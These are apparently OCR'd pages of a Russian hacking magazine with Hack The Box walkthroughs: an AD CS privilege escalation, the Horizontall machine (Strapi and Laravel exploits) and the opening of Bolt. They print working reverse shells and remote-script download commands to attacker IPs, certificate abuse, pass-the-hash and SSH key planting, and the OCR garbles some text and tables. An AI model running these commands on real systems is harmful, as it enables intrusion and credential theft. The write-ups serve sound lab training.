

//10.10.11.102/Shared -U localadmin smbclient cd Documents

cd Analytics get Whatif.omv



Нам нужно изменить файл metadata.json. В поле name запишем такую стро-Ky:

### <script src="http://10.10.14.140:88/evil.js"></script>

Она подключит файл, расположенный на нашем сервере.

<script src=\"http://10.10.14.21/evil.js\"></script> , "parentId": 0, "width": 100,

Теперь на своем сервере создадим файл evil.js, который будет выполнять обратный шелл.

Измененный файл metadata.json

const exec = require('child\_process').exec;  $exec('...);$ 

metadata.json

Теперь сгенерируем реверс-шелл. Я в последнее время для этого использую очень удобный **Online Reverse Shell Generator**. Там указываем параметры, такие как локальные хост и порт, а также язык и целевую систему.



Сгенерированный реверс-шелл вставляем в функцию exec в файле evil.js. На сайте даже дают команду для запуска листенера. Запускаем его, командой python3 - m http.server активируем локальный веб-сервер и загружаем вредоносный файл на SMB.

### put Whatif.omv

Спустя некоторое время в окне листенера появится информация о входящем соединении. Так мы получаем сессию пользователя.



### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Выполним команду whoami /all, чтобы получить больше информации о текущей сессии. Видим, что требования к учетной записи пользователя не определены (user claims information), а также что он находится в кастомной группе webdevelopers.



На этой стадии у меня дважды рвалось соединение, и пришлось каждый раз ждать выполнение реверс-шелла. Я решил получить более стабильный контроль и кинул сессию фреймворка **Cobalt Strike**.

![](_page_16_Picture_76.jpeg)

Активные сессии

Чтобы просмотреть все настройки безопасности, начиная от параметров антивирусов и файрволов и заканчивая учетками из хранилищ и паролями из браузеров, я использовал **Seatbelt**. Эта программа написана на С#, и мы можем выполнить ее в памяти без загрузки на удаленный хост. Единственное, за что я уцепился в итоге, - это использование сертифика-

### execute-assembly Seatbelt.exe -group=all

тов для аутентификации.

![](_page_16_Picture_743.jpeg)

Так как речь зашла о сертификатах, нам стоит использовать **Certify**, чтобы получить и посмотреть все шаблоны сертификатов и соответствующих прав. И нам повезло! Мы останавливаемся на шаблоне **Web**, так как наша группа имеет для него все права!

### execute-assembly Certify.exe find

![](_page_16_Picture_744.jpeg)

### Информация о шаблоне Web

### Злоупотребление неправильными конфигурациями AD CS

Службы сертификатов Active Directory (AD CS) — это настраиваемые службы для выдачи сертификатов и управления ими в системах безопасности ПО, где используется технология открытых ключей.

определяются шаблонами. Эти шаблоны представляют собой наборы политик регистрации и предопределенных параметров сертификата и содержат всякие сведения, например:

Центры сертификации AD CS выдают сертификаты параметрами, которые

- срок действия сертификата;
- предназначение сертификат;
- способ указания субъекта; • кому разрешено запросить сертификаты.

Каждый ЦС предприятия поставляется с парой шаблонов по умолчанию. Если ты хочешь использовать какой-то шаблон, ты создаешь копию одного из шаблонов по умолчанию и работаешь с ней. Например, если нужно дать клиенту сертификат для работы с 802.1х, тебе понадобится копия шаблона Computer. А если нужен серт SMIME, то копия шаблона User. Названия шаблонов могут сбивать с толку, поскольку интерпретировать их можно по-разному. Но реальной разницы между двумя этими шаблонами нет! Каждый шаблон, если заполнить его правильными параметрами, может дать сертификат любого типа!

Но шаблоны сертификатов - это тоже защищаемые объекты в Active Directory, то есть они имеют дескриптор безопасности, указывающий, какие участники Active Directory имеют права в отношении шаблона. Так, если мы имеем право записи для какого-то шаблона, то можем переписать этот шаблон для выдачи сертификатов - к примеру, для входа со смарт-картой. Затем зарегистрировать эти сертификаты для любого пользователя, поскольку параметр, определяющий поле CN сертификата, контролируется в шаблоне. Это позволит нам выдать себя абсолютно за любого пользователя, даже за администратора.

Приступаем к атаке! Первым делом модифицируем шаблон. Для этого используем скрипты **PoshADCS** и **PowerView**. Только сперва нужно исправить первый скрипт, так как по умолчанию он будет откатывать изменения. Чтобы этого не происходило, нужно закомментировать строку Reset-ADCSTemplate -Name \$TemplateName.

### Write-Verbose "Rolling back changes to template. Nothing happend here...<br>Reset-ADCSTemplate -Name \$TemplateName Исправление исходного кода ADCS.ps1

Располагаем оба файла на своем сервере, импортируем их сразу в память и изменяем шаблон.

### powershell "IEX (New-Object Net.WebClient).DownloadString('http://10. 10.14.21/PowerView.ps1') ; IEX (New-Object Net.WebClient). DownloadString('http://10.10.14.21/ADCS.ps1') ; Get-SmartcardCertificate -TemplateName Web -Identity localadmin -NoSmartcard"

шаблона После запросим сертификат ДЛЯ ИЗМЕНЕНИЯ пользователя Administrator.

execute-assembly Certify.exe request /ca:earth.windcorp.htb\windcorp-CA /template:Web /altname:Administrator

![](_page_16_Picture_745.jpeg)

Копируем приватный ключ и сертификат в файл cert.pem на локальный хост и преобразуем их в формат РFX. При этом нам скажут установить пароль (я, как всегда, ставлю свой ник - ralf).

Запрос сертификата пользователя

### openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" - export -out cert.pfx

Теперь переноси созданный сертификат на удаленный хост. Мы сможем использовать этот сертификат аутентификации для запроса билета TGT Kerberos. При этом с флагом / getcredentials Rubeus версии 2.0 автоматически получит NTLM-хеш пользователя, в данном случае - администратора.

execute-assembly Rubeus.exe asktgt /user:administrator /certificate: cert.pfx /password:ralf /getcredentials

![](_page_16_Picture_746.jpeg)

![](_page_16_Picture_747.jpeg)

Применяя атаку pass the hash, мы можем получить привилегированный доступ к хосту с помощью всем известной утилиты **psexec**.

psexec.py windcorp.htb/administrator@anubis.htb -hashes : 3CCC18280610C6CA3156F995B5899E09

![](_page_16_Picture_748.jpeg)

Флаг рута

## HTB HORIZONTAL

![](_page_17_Picture_2.jpeg)

![](_page_17_Picture_3.jpeg)

тобой пройдем Сегодня мы ЛЕГКУЮ  $\mathsf{C}$ машину Horizontall площадки Hack  $\overline{C}$ The Box. Для победы нам понадобится проэксплуатировать ряд уязвимостей в Strapi, а затем повысить привилегии через уязвимость в Laravel 8. Погнали!

![](_page_17_Picture_5.jpeg)

![](_page_17_Picture_6.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### **РАЗВЕДКА**

Сканирование портов

Как обычно, добавляем IP-адрес машины в /etc/hosts, чтобы дальше обращаться по названию:

10.10.11.105 horizontall.htb

### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_17_Picture_758.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_17_Picture_759.jpeg)

Результат работы скрипта

На хосте открыты два стандартных порта: 22 (служба SSH) и 80 (веб-сервер Nginx 1.14.0). SSH пока что пропустим и направимся смотреть, что есть на веб-сервере.

![](_page_17_Picture_21.jpeg)

Там находим одностраничный сайт, который, на первый взгляд, использует какую-то готовую технологию (то есть сайт не самописный).

### Сканирование веб-контента

Пока что работать не с чем — нужно дальше искать точки входа. А ищут их в таких случаях при помощи перебора каталогов по словарю.

### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- $\cdot$   $-\mathsf{w}$  словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;
- $\cdot$  -u  $-$  URL:

• -  $\mathsf{fc}$  — исключить из результата ответы с кодом 403.

### Набираем:

ffuf -u http://horizontall.htb/FUZZ -fc 403 -t 300 -w directory\_2.3\_ medium.txt

![](_page_17_Picture_34.jpeg)

Но ничего интересного не находим.

Если не нашли каталоги и страницы, то стоит еще поискать поддомены. Чтобы обратиться к виртуальному хосту, нужно указать этот виртуальный хост в заголовке **Host** протокола HTTP. Именно это место мы и пометим для перебора с помощью того же ffuf. Словарь subdomains-top1million-110000.txt также берем из набора SecLists.

### ffuf -u http://horizontall.htb/ -H 'Host: FUZZ.horizontall.htb' -t 300 -w subdomains-top1million-110000.txt

![](_page_17_Picture_38.jpeg)

В выводе отражаются вообще все варианты. Обратим внимание на код ответа 301 - перенаправление на другую страницу. Исключим его из вывода (ОПЦИЯ - fc 301).

ffuf -u http://horizontall.htb/ -H 'Host: FUZZ.horizontall.htb' -fc 301 -t 300 -w subdomains-top1million-110000.txt

> [Status: 200, Size: 901, Words: 43, Lines: 2]<br>[Status: 200, Size: 413, Words: 76, Lines: 20] **WWW** api-prod Результат сканирования поддоменов с помощью ffuf

Теперь в ответе находим всего два варианта: www и api-prod. Добавляем их в файл /etc/hosts.

www.horizontall.htb api-prod.horizontall.htb 10.10.11.105

Первый ведет на прежний сайт, а вот при обращении к api-prod. horizontall.htb получаем пустую страницу с надписью Welcome. На сайте есть файл robots.txt, но он тоже не раскрывает никакой информации.

> # To prevent search engines from seeing the site altogether, uncomment the next two lines: # User-Agent: \*

> > Содержимое файла robots.txt

Снова просканируем директории с ffuf, и на этот раз мы наконец находим дополнительный контент.

ffuf -u http://api-prod.horizontall.htb/FUZZ -fc 403 -t 300 -w directory 2.3 medium.txt

> [Status: 200, Size: 854, Words: 98, Lines: 17] admin [Status: 200, Size: 507, Words: 21, Lines: 1] reviews Результат сканирования каталогов с помощью ffuf

### ТОЧКА ВХОДА

# Disallow: /

Отметим, что мы заодно нашли имена пользователей. Сканирование директорий на новом сайте дало две страницы. При обращении к reviews получим какой-то список комментариев в формате JSON.

![](_page_17_Picture_52.jpeg)

### Содержимое страницы reviews

При обращении к странице admin никаких полезных данных мы не получим. Но в исходном коде упоминается strapi.

<!doctype html><br><**html lang="en">** 

 $<$ /head>

- $\frac{1}{2}$ <br>  $\frac{1}{2}$  The first thing in any HTML file should be the charset --> <meta charset="utf-8"> <!-- Make the page mobile compatible -->
- <meta name="viewport" content="width=device-width, initial-scale=1"><br><meta name="mobile-web-app-capable" content="yes"> <title>Strapi Admin</title>
- <body>
- subuy<br></-- The app hooks into this div --><br><d**iv id="app"></div>**<br></-- A lot of magic happens in this file. HtmlWebpackPlugin automatically includes all assets (e.g. bundle.js, main.css) with the correct HTML tags, which </html>

### Исходный код страницы admin

### **Strapi CMS**

Strapi — это фреймворк для управления контентом, работающий на Node.js. Это так называемая headless CMS, она отвечает только за бэкенд (данные) и может взаимодействовать с любыми платформами представления, будь то сайты или приложения. Эта технология широко применяется, а значит, для нее будет несложно найти хорошо задокументированные эксплоиты, причем не в одном варианте. Искать можно при помощи Google, написав, к примеру, strapi exploit.

![](_page_17_Picture_760.jpeg)

Результатов: примерно 6 020 000 (0,43 сек.)

https://www.exploit-db.com > ... • Перевести эту страницу Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution - Exploit ... 3 дня назад - Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated).. webapps exploit for Multiple platform.

https://www.exploit-db.com > ... • Перевести эту страницу Strapi 3.0.0-beta - Set Password (Unauthenticated) - Exploit-DB 3 дня назад - Strapi 3.0.0-beta - Set Password (Unauthenticated). CVE-2019-18818. webapps exploit for Multiple platform.

Поиск эксплоитов

Первые же ссылки дают нам эксплоиты для удаленного выполнения кода (RCE) и установки произвольного пароля. Пометка Unauthenticated сообщает о том, что баг сработает даже без авторизации.

Эксплоит для установки пароля использует уязвимость СVE-2019-18818 запросы на сброс пароля обрабатываются неправильно, что позволяет без авторизации изменить пароль пользователя. В коде эксплоита находим запрос проверки версии.

# Get strapi version strapiVersion = json.loads(s.get("{}/admin/strapiVersion".format(strapiUrl)).text)

Код эксплоита

Проверим текущую версию Strapi, поскольку эксплоит применим к версиям до 3.0.0-beta.

curl http://api-prod.horizontall.htb/admin/strapiVersion

└―\$ curl http://api-prod.horizontall.htb/admin/strapiVersion<br>{"strapiVersion":"3.0.0-beta.17.4"} Запрос версии эксплоита

Текущая версия удовлетворяет условию, поэтому подправим код эксплоита.

![](_page_17_Picture_761.jpeg)

В самом начале файла (строки 15-17) указываем свои параметры: электронную почту пользователя, URL и новый пароль.

Код эксплоита

 $userEmail = "admin@horizontal.htb"$ strapiUrl = "http://api-prod.horizontall.htb"  $newPassword = "admin"$ 

После сохранения изменений выполним эксплоит.

strapi version: 3.0.0-beta.17.4<br>Password reset for user: admin@horizontall.htb Setting new password New password 'admin' set for user admin@horizontall.htb Результат выполнения скрипта

Теперь перейдем к странице авторизации /admin/auth/login и авторизу-*EMCA KAK admin: admin.* 

![](_page_17_Picture_762.jpeg)

Административная страница сайта

### ТОЧКА ОПОРЫ

Теперь обратим внимание на другой эксплоит, который должен дать нам удаленное выполнение кода (RCE). В админке есть компонент для установки и удаления плагинов. Уязвимость CVE-2019-19609 основана на том, что система не очищает имя плагина, а это позволяет атакующему передавать И ВЫПОЛНИТЬ ПРОИЗВОЛЬНЫЙ КОД.

К моему удивлению, этот эксплоит уже содержал модуль для получения и установки пароля. Во время работы эксплоит запросит команду для выполнения. Давай откроем листенер netcat (команда rlwrap nc -lvp [port]) и передадим эксплоиту вот такой реверс-шелл:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [IP] [PORT] >/  $tmp/f$ 

![](_page_17_Picture_763.jpeg)

id uid=1001(strapi) gid=1001(strapi) groups=1001(strapi) Полученный бэкконнект

Получаем оболочку ТТҮ и читаем первый флаг.

python3 -c 'import pty; pty.spawn("/bin/bash")'

![](_page_17_Picture_92.jpeg)

### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нам нужен флаг администратора, а для его получения потребуется повысить привилегии. Для поиска путей к этому можно использовать скрипты PEASS, но сначала лучше проверить в наиболее очевидных местах: настройки sudoers, приложения с битом SUID, запущенные процессы, открытые для локального использования порты. Нам везет с последним - на локалхосте открыт порт 8000.

netstat -tulpan

Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address PID/Program name Foreign Address State tcp  $0 0.0.0.0:80$  $0.0.0.0:$ \* LISTEN 0 0  $0 0.0.0.0:22$  $0.0.0.0:$ \* LISTEN tcp 0 127.0.0.1:1337 1889/node /usr/bin/  $0.0.0.0:$ \* tcp 0 LISTEN 0 127.0.0.1:8000  $0.0.0.0:$ \* tcp 0 LISTEN tcp 0 127.0.0.1:3306  $0.0.0.0:$ \* **LISTEN** 

### **Local Port Forwarding**

Чтобы просмотреть, что он нам может вернуть, будем туннелировать трафик. Но сначала организуем SSH-соединение. На локальной машине сгенерируем пару ключей командой ssh-keygen. А затем запишем публичный ключ (расширение . pub) на удаленный хост.

echo 'ssh-rsa AAAAB...' > ~/.ssh/authorized keys

Теперь прокидываем порт:

ssh -L 8000:127.0.0.1:8000 -i id rsa strapi@horizontall.htb

Таким образом, весь трафик, который мы пошлем на локальный порт 8000, будет туннелирован на порт 8000 удаленного устройства. Обратимся к 127.0.0.1:8000 через браузер и получим главную страницу сайта.

![](_page_17_Picture_764.jpeg)

Так мы узнаем, что здесь установлена CMS Laravel версии 8.

### **Laravel**

Это еще одна популярная технология, так что достаточно загуглить «Laravel v8 (PHP v7.4.18) exploit», и мы найдем упоминание уязвимости CVE-2021-3129.

![](_page_17_Picture_765.jpeg)

Поиск эксплоитов

Поищем готовые эксплоиты именно для нее. И остановимся на первом.

![](_page_17_Picture_766.jpeg)

Критическая уязвимость CVE-2021-3129 позволяет злоумышленнику выполнить произвольный код на сервере. Уязвимость возникает, если включен режим отладки и активирован модуль ignition, отвечающий за генерацию страниц с ошибками в Laravel.

Режим отладки в Laravel помогает решать проблемы, возникающие по ходу внесения изменений в код. За путь до изменяемого файла отвечает параметр ViewFile из MakeViewVariableOptionalSolution.php.

Эксплуатация уязвимости возможна из-за того, что злоумышленник, имея доступ к журналу Laravel, может записать в него вредоносный код и обратиться к нему, указав путь к этому журналу в параметре viewFile.

![](_page_17_Picture_115.jpeg)

### **INFO**

Подробнее об этой уязвимости читай в статье «Уязвимость в Laravel. Разбираем эксплоит, который дает удаленное выполнение кода в популярном PHP-фреймворке».

Используя найденный ранее эксплоит, попробуем выполнить команду id, как указано в описании.

python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 id

![](_page_17_Picture_767.jpeg)

чезультат работы эксплоита

В итоге мы даже узнаем, что команда выполнилась в контексте привилегиробросим ванной учетной записи root. Давай использованный ранее реверс-шелл для полного захвата хоста.

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.226 4321 >/tmp/f

![](_page_17_Picture_768.jpeg)

Готово! Мы захватили машину и получили флаг рута. <sup>11</sup>

![](_page_18_Picture_1.jpeg)

![](_page_18_Picture_2.jpeg)

![](_page_18_Picture_518.jpeg)

### ЭКСПЛУАТИРУЕМ ШАБЛОНЫ В РҮТНОН И РАЗБИРАЕМСЯ С РСР

В этой статье я покажу, как находить скрытый контент на сайтах через разные способы перебора, затем получим управление хостом благодаря уязвимости серверных шаблонов (SSTI), а для повышения привилегий расшифруем приватные **сооб**пользователей, защищенные Щения при помощи РGP.

![](_page_18_Picture_6.jpeg)

Упражняться мы будем на машине Bolt с площадки Hack The Box. Ее уровень сложности обозначен как средний.

![](_page_18_Picture_8.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.114 bolt.htb

А следом запускаем сканирование портов.

### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_18_Picture_18.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

STATE SERVICE VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 2/tcp open ssh ssh-hostkev: 256 7b:0e:c7:5f:5a:4c:7a:11:7f:dd:58:5a:17:2f:cd:ea (ECDSA)<br>256 a7:22:4e:45:19:8e:7d:3c:bc:df:6e:1d:6c:4f:41:56 (ED25519) <sub>|-</sub> ->> apen http nginx 1.18.0<br>B0/tcp open http nginx 1.18.0<br>| http-title: Starter Website nginx 1.18.0 (Ubuntu) About

